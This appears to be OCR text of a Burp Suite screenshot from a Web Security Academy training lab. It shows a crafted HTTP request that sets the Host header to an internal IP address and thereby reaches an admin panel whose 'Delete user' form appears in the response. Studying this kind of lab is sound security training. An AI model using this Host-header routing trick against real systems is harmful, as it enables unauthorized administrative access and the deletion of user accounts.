 Send
Cancel
Target: https://0ae100a103c8bf93832a92e3006600a3.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 192.168.0.145
3 Cookie: session=NgDFkTPv1nd6wYCaWoxssm3wDSwqXNRh; _lab=
46%7cMCwCFBvIDhiT443oQ5q1rqwzNFghGvSCAhQ9Js6TJ6kYmUvd%2fjoormPgQ9PWQGI9MhbBGVzSv0zy4%2fOqnxgGnMGgF
zdF51ZD0EGyeMV48%2bJEmiuisNMmNJpP1AnYSQem726qNghAvm7hwgstnAA0PNV2QtXnkYyvOMFrZh78xpxDH9Y%3d
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Referer: https://192.168.0.145/
16
17
Response
Pretty Raw Hex Render
\n
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <form style='margin-top: 1em' class='login-form' action='/admin/delete' method='POST'>
53 <input required type="hidden" name="csrf" value="X361RaghcntmClH4HXb3GzmmS8b57uLJ">
54 <label>
Username
</label>
55 <input required type='text' name='username'>
56 <button class='button' type='submit'>
Delete user
</button>
57 </form>
58 </div>
59 </section>
60 <div class="footer-wrapper">
61 </div>
62 </div>
63 </body>
64 </html>
65
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 4